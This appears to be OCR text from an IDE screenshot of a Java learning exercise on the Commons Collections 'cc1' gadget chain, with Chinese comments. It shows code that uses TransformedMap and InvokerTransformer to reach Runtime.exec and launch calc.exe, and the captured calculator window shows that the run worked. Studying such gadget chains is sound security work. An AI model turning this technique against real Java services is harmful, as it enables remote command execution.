 cc1 src main java cc1 Test3 main Test3
项目 InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java Test3.java HashMap.java Map.java TransformedPredicate.jav
ExceptionFactory
ExceptionPredicate
ExceptionTransformer
FactoryTransformer
FalsePredicate
ForClosure
FunctorUtils
IdentityPredicate
IfClosure
InstanceofPredicate
InstantiateFactory
InstantiateTransformer
InvokerTransformer
MapTransformer
NonePredicate
NOPClosure
NOPTransformer
NotNullPredicate
NotPredicate
NullIsExceptionPredicate
NullIsFalsePredicate
NullIsTruePredicate
NullPredicate
7 import java.util.Map;
8
9 public class Test3 {
10 public static void main(String[] args) throws Exception {
11 //TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer)
12 //第一个参数Map对象
13 Map map=new HashMap();
14 map.put("1","2");
15 //第二个参数和第三个参数类型一致，且有一个即可调用，传入InvokerTransformer对象
16 InvokerTransformer iv=new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"});
17 //调用decorate实现实例化对象并调用构造函数传参,Map类型必须为<Object,Object>，否则for循环调用tm对象会导致参数类型不一致会报错
18 Map<Object,Object> tm= TransformedMap.decorate(map, keyTransformer: null,iv);
19 //调用put方法，key或value任意一处设置为恶意函数对象即可。
20 //tm.put(1,Runtime.getRuntime());
21
22 for( Map.Entry entry: tm.entrySet()) {
23 //调用setValue，传递Runtime对象
24 entry.setValue(Runtime.getRuntime());
25 }
26 }
27 }
运行: Test3
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
标准 历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷